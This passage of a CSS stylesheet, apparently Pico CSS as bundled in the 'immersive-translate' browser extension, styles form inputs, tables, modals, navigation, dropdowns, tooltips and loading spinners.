            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-webkit-file-upload-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-ms-browse {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            margin-inline-start: 0;
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-ms-browse:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="range"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 100%;
            height: 1.25rem;
            background: none;
        }

        [type="range"]::-webkit-slider-runnable-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -webkit-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-moz-range-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -moz-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-ms-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -ms-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-moz-range-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -moz-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-ms-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]:hover,
        [type="range"]:focus {
            --range-border-color: var(--range-active-border-color);
            --range-thumb-color: var(--range-thumb-hover-color);
        }

        [type="range"]:active {
            --range-thumb-color: var(--range-thumb-active-color);
        }

        [type="range"]:active::-webkit-slider-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-moz-range-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-ms-thumb {
            transform: scale(1.25);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            -webkit-padding-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            padding-inline-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            border-radius: 5rem;
            background-image: var(--icon-search);
            background-position: center left 1.125rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            -webkit-padding-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            padding-inline-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            background-position: center left 1.125rem, center right 0.75rem;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="false"] {
            background-image: var(--icon-search), var(--icon-valid);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="true"] {
            background-image: var(--icon-search), var(--icon-invalid);
        }

        [type="search"]::-webkit-search-cancel-button {
            -webkit-appearance: none;
            display: none;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            background-position: center right 1.125rem;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            background-position: center right 1.125rem, center left 0.75rem;
        }

        /**
 * Table
 */
        :where(table) {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            text-indent: 0;
        }

        th,
        td {
            padding: calc(var(--spacing) / 2) var(--spacing);
            border-bottom: var(--border-width) solid var(--table-border-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            text-align: left;
            text-align: start;
        }

        tfoot th,
        tfoot td {
            border-top: var(--border-width) solid var(--table-border-color);
            border-bottom: 0;
        }

        table[role="grid"] tbody tr:nth-child(odd) {
            background-color: var(--table-row-stripped-background-color);
        }

        /**
 * Code
 */
        pre,
        code,
        kbd,
        samp {
            font-size: 0.875em;
            font-family: var(--font-family);
        }

        pre {
            -ms-overflow-style: scrollbar;
            overflow: auto;
        }

        pre,
        code,
        kbd {
            border-radius: var(--border-radius);
            background: var(--code-background-color);
            color: var(--code-color);
            font-weight: var(--font-weight);
            line-height: initial;
        }

        code,
        kbd {
            display: inline-block;
            padding: 0.375rem 0.5rem;
        }

        pre {
            display: block;
            margin-bottom: var(--spacing);
            overflow-x: auto;
        }

        pre > code {
            display: block;
            padding: var(--spacing);
            background: none;
            font-size: 14px;
            line-height: var(--line-height);
        }

        code b {
            color: var(--code-tag-color);
            font-weight: var(--font-weight);
        }

        code i {
            color: var(--code-property-color);
            font-style: normal;
        }

        code u {
            color: var(--code-value-color);
            text-decoration: none;
        }

        code em {
            color: var(--code-comment-color);
            font-style: normal;
        }

        kbd {
            background-color: var(--code-kbd-background-color);
            color: var(--code-kbd-color);
            vertical-align: baseline;
        }

        /**
 * Miscs
 */
        hr {
            height: 0;
            border: 0;
            border-top: 1px solid var(--muted-border-color);
            color: inherit;
        }

        [hidden],
        template {
            display: none !important;
        }

        canvas {
            display: inline-block;
        }

        /**
 * Accordion (<details>)
 */
        details {
            display: block;
            margin-bottom: var(--spacing);
            padding-bottom: var(--spacing);
            border-bottom: var(--border-width) solid var(--accordion-border-color);
        }

        details summary {
            line-height: 1rem;
            list-style-type: none;
            cursor: pointer;
            transition: color var(--transition);
        }

        details summary:not([role]) {
            color: var(--accordion-close-summary-color);
        }

        details summary::-webkit-details-marker {
            display: none;
        }

        details summary::marker {
            display: none;
        }

        details summary::-moz-list-bullet {
            list-style-type: none;
        }

        details summary::after {
            display: block;
            width: 1rem;
            height: 1rem;
            -webkit-margin-start: calc(var(--spacing, 1rem) * 0.5);
            margin-inline-start: calc(var(--spacing, 1rem) * 0.5);
            float: right;
            transform: rotate(-90deg);
            background-image: var(--icon-chevron);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
            transition: transform var(--transition);
        }

        details summary:focus {
            outline: none;
        }

        details summary:focus:not([role="button"]) {
            color: var(--accordion-active-summary-color);
        }

        details summary[role="button"] {
            width: 100%;
            text-align: left;
        }

        details summary[role="button"]::after {
            height: calc(1rem * var(--line-height, 1.5));
            background-image: var(--icon-chevron-button);
        }

        details summary[role="button"]:not(.outline).contrast::after {
            background-image: var(--icon-chevron-button-inverse);
        }

        details[open] > summary {
            margin-bottom: calc(var(--spacing));
        }

        details[open] > summary:not([role]):not(:focus) {
            color: var(--accordion-open-summary-color);
        }

        details[open] > summary::after {
            transform: rotate(0);
        }

        [dir="rtl"] details summary {
            text-align: right;
        }

        [dir="rtl"] details summary::after {
            float: left;
            background-position: left center;
        }

        /**
 * Card (<article>)
 */
        article {
            margin: var(--block-spacing-vertical) 0;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
            border-radius: var(--border-radius);
            background: var(--card-background-color);
            box-shadow: var(--card-box-shadow);
        }

        article > header,
        article > footer {
            margin-right: calc(var(--block-spacing-horizontal) * -1);
            margin-left: calc(var(--block-spacing-horizontal) * -1);
            padding: calc(var(--block-spacing-vertical) * 0.66) var(--block-spacing-horizontal);
            background-color: var(--card-sectionning-background-color);
        }

        article > header {
            margin-top: calc(var(--block-spacing-vertical) * -1);
            margin-bottom: var(--block-spacing-vertical);
            border-bottom: var(--border-width) solid var(--card-border-color);
            border-top-right-radius: var(--border-radius);
            border-top-left-radius: var(--border-radius);
        }

        article > footer {
            margin-top: var(--block-spacing-vertical);
            margin-bottom: calc(var(--block-spacing-vertical) * -1);
            border-top: var(--border-width) solid var(--card-border-color);
            border-bottom-right-radius: var(--border-radius);
            border-bottom-left-radius: var(--border-radius);
        }

        /**
 * Modal (<dialog>)
 */
        #mount {
            --scrollbar-width: 0px;
        }

        dialog {
            display: flex;
            z-index: 999;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            align-items: center;
            justify-content: center;
            width: inherit;
            min-width: 100%;
            height: inherit;
            min-height: 100%;
            padding: var(--spacing);
            border: 0;
            -webkit-backdrop-filter: var(--modal-overlay-backdrop-filter);
            backdrop-filter: var(--modal-overlay-backdrop-filter);
            background-color: var(--modal-overlay-background-color);
            color: var(--color);
        }

        dialog article {
            max-height: calc(100vh - var(--spacing) * 2);
            overflow: auto;
        }

        @media (min-width: 576px) {
            dialog article {
                max-width: 510px;
            }
        }

        @media (min-width: 768px) {
            dialog article {
                max-width: 700px;
            }
        }

        dialog article > header,
        dialog article > footer {
            padding: calc(var(--block-spacing-vertical) * 0.5) var(--block-spacing-horizontal);
        }

        dialog article > header .close {
            margin: 0;
            margin-left: var(--spacing);
            float: right;
        }

        dialog article > footer {
            text-align: right;
        }

        dialog article > footer [role="button"] {
            margin-bottom: 0;
        }

        dialog article > footer [role="button"]:not(:first-of-type) {
            margin-left: calc(var(--spacing) * 0.5);
        }

        dialog article p:last-of-type {
            margin: 0;
        }

        dialog article .close {
            display: block;
            width: 1rem;
            height: 1rem;
            margin-top: calc(var(--block-spacing-vertical) * -0.5);
            margin-bottom: var(--typography-spacing-vertical);
            margin-left: auto;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        dialog article .close:is([aria-current], :hover, :active, :focus) {
            opacity: 1;
        }

        dialog:not([open]),
        dialog[open="false"] {
            display: none;
        }

        .modal-is-open {
            padding-right: var(--scrollbar-width, 0px);
            overflow: hidden;
            pointer-events: none;
        }

        .modal-is-open dialog {
            pointer-events: auto;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog,
        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-duration: 0.2s;
            animation-timing-function: ease-in-out;
            animation-fill-mode: both;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog {
            animation-duration: 0.8s;
            animation-name: modal-overlay;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-delay: 0.2s;
            animation-name: modal;
        }

        .modal-is-closing dialog,
        .modal-is-closing dialog > article {
            animation-delay: 0s;
            animation-direction: reverse;
        }

        @keyframes modal-overlay {
            from {
                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                background-color: transparent;
            }
        }

        @keyframes modal {
            from {
                transform: translateY(-100%);
                opacity: 0;
            }
        }

        /**
 * Nav
 */
        :where(nav li)::before {
            float: left;
            content: "​";
        }

        nav,
        nav ul {
            display: flex;
        }

        nav {
            justify-content: space-between;
        }

        nav ol,
        nav ul {
            align-items: center;
            margin-bottom: 0;
            padding: 0;
            list-style: none;
        }

        nav ol:first-of-type,
        nav ul:first-of-type {
            margin-left: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav ol:last-of-type,
        nav ul:last-of-type {
            margin-right: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav li {
            display: inline-block;
            margin: 0;
            padding: var(--nav-element-spacing-vertical) var(--nav-element-spacing-horizontal);
        }

        nav li > * {
            --spacing: 0;
        }

        nav :where(a, [role="link"]) {
            display: inline-block;
            margin: calc(var(--nav-link-spacing-vertical) * -1) calc(var(--nav-link-spacing-horizontal) * -1);
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
            border-radius: var(--border-radius);
            text-decoration: none;
        }

        nav :where(a, [role="link"]):is([aria-current], :hover, :active, :focus) {
            text-decoration: none;
        }

        nav[aria-label="breadcrumb"] {
            align-items: center;
            justify-content: start;
        }

        nav[aria-label="breadcrumb"] ul li:not(:first-child) {
            -webkit-margin-start: var(--nav-link-spacing-horizontal);
            margin-inline-start: var(--nav-link-spacing-horizontal);
        }

        nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            position: absolute;
            width: calc(var(--nav-link-spacing-horizontal) * 2);
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) / 2);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) / 2);
            content: "/";
            color: var(--muted-color);
            text-align: center;
        }

        nav[aria-label="breadcrumb"] a[aria-current] {
            background-color: transparent;
            color: inherit;
            text-decoration: none;
            pointer-events: none;
        }

        nav [role="button"] {
            margin-right: inherit;
            margin-left: inherit;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        aside nav,
        aside ol,
        aside ul,
        aside li {
            display: block;
        }

        aside li {
            padding: calc(var(--nav-element-spacing-vertical) * 0.5) var(--nav-element-spacing-horizontal);
        }

        aside li a {
            display: block;
        }

        aside li [role="button"] {
            margin: inherit;
        }

        [dir="rtl"] nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            content: "\\";
        }

        /**
 * Progress
 */
        progress {
            display: inline-block;
            vertical-align: baseline;
        }

        progress {
            -webkit-appearance: none;
            -moz-appearance: none;
            display: inline-block;
            appearance: none;
            width: 100%;
            height: 0.5rem;
            margin-bottom: calc(var(--spacing) * 0.5);
            overflow: hidden;
            border: 0;
            border-radius: var(--border-radius);
            background-color: var(--progress-background-color);
            color: var(--progress-color);
        }

        progress::-webkit-progress-bar {
            border-radius: var(--border-radius);
            background: none;
        }

        progress[value]::-webkit-progress-value {
            background-color: var(--progress-color);
        }

        progress::-moz-progress-bar {
            background-color: var(--progress-color);
        }

        @media (prefers-reduced-motion: no-preference) {
            progress:indeterminate {
                background: var(--progress-background-color) linear-gradient(
                        to right,
                        var(--progress-color) 30%,
                        var(--progress-background-color) 30%
                ) top left/150% 150% no-repeat;
                animation: progress-indeterminate 1s linear infinite;
            }

            progress:indeterminate[value]::-webkit-progress-value {
                background-color: transparent;
            }

            progress:indeterminate::-moz-progress-bar {
                background-color: transparent;
            }
        }

        @media (prefers-reduced-motion: no-preference) {
            [dir="rtl"] progress:indeterminate {
                animation-direction: reverse;
            }
        }

        @keyframes progress-indeterminate {
            0% {
                background-position: 200% 0;
            }
            100% {
                background-position: -200% 0;
            }
        }

        /**
 * Dropdown ([role="list"])
 */
        details[role="list"],
        li[role="list"] {
            position: relative;
        }

        details[role="list"] summary + ul,
        li[role="list"] > ul {
            display: flex;
            z-index: 99;
            position: absolute;
            top: auto;
            right: 0;
            left: 0;
            flex-direction: column;
            margin: 0;
            padding: 0;
            border: var(--border-width) solid var(--dropdown-border-color);
            border-radius: var(--border-radius);
            border-top-right-radius: 0;
            border-top-left-radius: 0;
            background-color: var(--dropdown-background-color);
            box-shadow: var(--card-box-shadow);
            color: var(--dropdown-color);
            white-space: nowrap;
        }

        details[role="list"] summary + ul li,
        li[role="list"] > ul li {
            width: 100%;
            margin-bottom: 0;
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            list-style: none;
        }

        details[role="list"] summary + ul li:first-of-type,
        li[role="list"] > ul li:first-of-type {
            margin-top: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li:last-of-type,
        li[role="list"] > ul li:last-of-type {
            margin-bottom: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li a,
        li[role="list"] > ul li a {
            display: block;
            margin: calc(var(--form-element-spacing-vertical) * -0.5) calc(var(--form-element-spacing-horizontal) * -1);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            overflow: hidden;
            color: var(--dropdown-color);
            text-decoration: none;
            text-overflow: ellipsis;
        }

        details[role="list"] summary + ul li a:hover,
        li[role="list"] > ul li a:hover {
            background-color: var(--dropdown-hover-background-color);
        }

        details[role="list"] summary::after,
        li[role="list"] > a::after {
            display: block;
            width: 1rem;
            height: calc(1rem * var(--line-height, 1.5));
            -webkit-margin-start: 0.5rem;
            margin-inline-start: 0.5rem;
            float: right;
            transform: rotate(0deg);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
        }

        details[role="list"] {
            padding: 0;
            border-bottom: none;
        }

        details[role="list"] summary {
            margin-bottom: 0;
        }

        details[role="list"] summary:not([role]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--form-element-border-color);
            border-radius: var(--border-radius);
            background-color: var(--form-element-background-color);
            color: var(--form-element-placeholder-color);
            line-height: inherit;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        details[role="list"] summary:not([role]):active,
        details[role="list"] summary:not([role]):focus {
            border-color: var(--form-element-active-border-color);
            background-color: var(--form-element-active-background-color);
        }

        details[role="list"] summary:not([role]):focus {
            box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        details[role="list"][open] summary {
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0;
        }

        details[role="list"][open] summary::before {
            display: block;
            z-index: 1;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: none;
            content: "";
            cursor: default;
        }

        nav details[role="list"] summary,
        nav li[role="list"] a {
            display: flex;
            direction: ltr;
        }

        nav details[role="list"] summary + ul,
        nav li[role="list"] > ul {
            min-width: -moz-fit-content;
            min-width: fit-content;
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul li a,
        nav li[role="list"] > ul li a {
            border-radius: 0;
        }

        nav details[role="list"] summary,
        nav details[role="list"] summary:not([role]) {
            height: auto;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        nav details[role="list"][open] summary {
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul {
            margin-top: var(--outline-width);
            -webkit-margin-start: 0;
            margin-inline-start: 0;
        }

        nav details[role="list"] summary[role="link"] {
            margin-bottom: calc(var(--nav-link-spacing-vertical) * -1);
            line-height: var(--line-height);
        }

        nav details[role="list"] summary[role="link"] + ul {
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) * -1);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) * -1);
        }

        li[role="list"]:hover > ul,
        li[role="list"] a:active ~ ul,
        li[role="list"] a:focus ~ ul {
            display: flex;
        }

        li[role="list"] > ul {
            display: none;
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
            margin-inline-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
        }

        li[role="list"] > a::after {
            background-image: var(--icon-chevron);
        }

        /**
 * Loading ([aria-busy=true])
 */
        [aria-busy="true"] {
            cursor: progress;
        }

        [aria-busy="true"]:not(input, select, textarea)::before {
            display: inline-block;
            width: 1em;
            height: 1em;
            border: 0.1875em solid currentColor;
            border-radius: 1em;
            border-right-color: transparent;
            content: "";
            vertical-align: text-bottom;
            vertical-align: -0.125em;
            animation: spinner 0.75s linear infinite;
            opacity: var(--loading-spinner-opacity);
        }

        [aria-busy="true"]:not(input, select, textarea):not(:empty)::before {
            margin-right: calc(var(--spacing) * 0.5);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) * 0.5);
            margin-inline-end: calc(var(--spacing) * 0.5);
        }

        [aria-busy="true"]:not(input, select, textarea):empty {
            text-align: center;
        }

        button[aria-busy="true"],
        input[type="submit"][aria-busy="true"],
        input[type="button"][aria-busy="true"],
        input[type="reset"][aria-busy="true"],
        a[aria-busy="true"] {
            pointer-events: none;
        }

        @keyframes spinner {
            to {
                transform: rotate(360deg);
            }
        }

        /**
 * Tooltip ([data-tooltip])
 */
        [data-tooltip] {
            position: relative;
        }

        [data-tooltip]:not(a, button, input) {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        [data-tooltip][data-placement="top"]::before,
        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::before,
        [data-tooltip]::after {
            display: block;
            z-index: 99;
            position: absolute;
            bottom: 100%;
            left: 50%;
            padding: 0.25rem 0.5rem;
            overflow: hidden;
            transform: translate(-50%, -0.25rem);
            border-radius: var(--border-radius);
            background: var(--tooltip-background-color);
            content: attr(data-tooltip);
            color: var(--tooltip-color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: 0.875rem;
            text-decoration: none;
            text-overflow: ellipsis;
            white-space: nowrap;
            opacity: 0;
            pointer-events: none;
        }

        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::after {
            padding: 0;
            transform: translate(-50%, 0rem);
            border-top: 0.3rem solid;
            border-right: 0.3rem solid transparent;
            border-left: 0.3rem solid transparent;
            border-radius: 0;
            background-color: transparent;
            content: "";
            color: var(--tooltip-background-color);
        }

        [data-tooltip][data-placement="bottom"]::before,
        [data-tooltip][data-placement="bottom"]::after {
            top: 100%;
            bottom: auto;
            transform: translate(-50%, 0.25rem);
        }

        [data-tooltip][data-placement="bottom"]:after {
            transform: translate(-50%, -0.3rem);
            border: 0.3rem solid transparent;
            border-bottom: 0.3rem solid;
        }

        [data-tooltip][data-placement="left"]::before,
        [data-tooltip][data-placement="left"]::after {
            top: 50%;
            right: 100%;
            bottom: auto;
            left: auto;
            transform: translate(-0.25rem, -50%);
        }

        [data-tooltip][data-placement="left"]:after {
            transform: translate(0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-left: 0.3rem solid;
        }

        [data-tooltip][data-placement="right"]::before,
        [data-tooltip][data-placement="right"]::after {
            top: 50%;
            right: auto;
            bottom: auto;
            left: 100%;
            transform: translate(0.25rem, -50%);
        }

        [data-tooltip][data-placement="right"]:after {
            transform: translate(-0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-right: 0.3rem solid;
        }

        [data-tooltip]:focus::before,
        [data-tooltip]:focus::after,
        [data-tooltip]:hover::before,
        [data-tooltip]:hover::after {
            opacity: 1;
        }

        @media (hover: hover) and (pointer: fine) {
            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::before,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::before,
            [data-tooltip]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::after {
                animation-name: tooltip-caret-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::before,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-bottom;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-name: tooltip-caret-slide-bottom;
            }

            [data-tooltip][data-placement="left"]:focus::before,
            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::before,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-left;
            }

            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-name: tooltip-caret-slide-left;
            }

            [data-tooltip][data-placement="right"]:focus::before,
            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::before,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-right;
            }

            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-name: tooltip-caret-slide-right;
            }
        }

        @keyframes tooltip-slide-top {
            from {
                transform: translate(-50%, 0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-top {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.25rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-bottom {
            from {
                transform: translate(-50%, -0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-bottom {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.5rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.3rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-left {
            from {
                transform: translate(0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-left {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.3rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-right {
            from {
                transform: translate(-0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-right {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.3rem, -50%);
                opacity: 1;
            }
        }

        /**
 * Accessibility & User interaction
 */
        [aria-controls] {
            cursor: pointer;
        }

        [aria-disabled="true"],
        [disabled] {
            cursor: not-allowed;
        }

        [aria-hidden="false"][hidden] {
            display: initial;
        }

        [aria-hidden="false"][hidden]:not(:focus) {
            clip: rect(0, 0, 0, 0);
            position: absolute;
        }

        a,
        area,
        button,
        input,
        label,
        select,
        summary,
        textarea,
        [tabindex] {
            -ms-touch-action: manipulation;
        }

        [dir="rtl"] {
            direction: rtl;
        }

        /**
* Reduce Motion Features
*/
        @media (prefers-reduced-motion: reduce) {
            *:not([aria-busy="true"]),
            :not([aria-busy="true"])::before,
            :not([aria-busy="true"])::after {
                background-attachment: initial !important;
                animation-duration: 1ms !important;
                animation-delay: -1ms !important;
                animation-iteration-count: 1 !important;
                scroll-behavior: auto !important;
                transition-delay: 0s !important;
                transition-duration: 0s !important;
            }
        }

        #mount#mount {
            /* --primary: rgb(227, 59, 126); */
            --primary: #ea4c89;
            --primary-hover: #f082ac;
            --icon-xia: url("[data-uri]");
            --switch-checked-background-color: var(--primary);
        }

        li.select-link.select-link:hover > ul {
            display: none;
        }

        li.select-link.select-link > ul {
            display: none;
        }

        li.select-link.select-link a:focus ~ ul {
            display: none;
        }

        li.select-link.select-link a:active ~ ul {
            display: none;
        }

        li.select-link-active.select-link-active > ul {
            display: flex;
        }

        li.select-link-active.select-link-active:hover > ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:focus ~ ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:active ~ ul {
            display: flex;
        }

        ul.select-link-ul.select-link-ul {
            right: 0px;
            left: auto;
        }

        a.select-link-selected {
            background-color: var(--primary-focus);
        }

        .immersive-translate-no-select {
            -webkit-touch-callout: none; /* iOS Safari */
            -webkit-user-select: none; /* Safari */
            -khtml-user-select: none; /* Konqueror HTML */
            -moz-user-select: none; /* Old versions of Firefox */
            -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none;
        }

        /* li[role="list"].no-arrow > a::after { */
        /*   background-image: none; */
